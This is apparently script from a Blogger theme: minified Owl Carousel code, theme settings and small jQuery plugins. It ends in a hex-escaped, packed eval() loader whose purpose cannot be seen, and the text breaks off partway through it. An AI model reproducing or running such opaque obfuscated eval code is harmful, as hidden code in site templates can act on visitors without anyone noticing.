d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Janeiro", "Fevereiro", "Março", "Abril", "Maio", "Junho", "Julho", "Agosto", "Setembro", "Outubro", "Novembro", "Dezembro"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZDgqs6pim2ZlHPh7-Z2eS6nlo4DjUzA8Y4amJ5EhmrCUwv8GoTf_zDgvcBK-42LebxwQrYhsIc5z3LyfpX-oyPImUCeBb-fxGAnV4WpZJ5D6myQKt82a_k30mIjHlRsTwoZV2FWKyOco/s1600-r/nth.png"; // default no image
var IBOX_NUM = 5; // show number of results box, default is "5"
var SBOX_NUM = 4; // show number of results sbox, default is "2"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var WIDGET_LABEL_POST_NUM = 3;
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

var _zVQ3tN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x7a\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5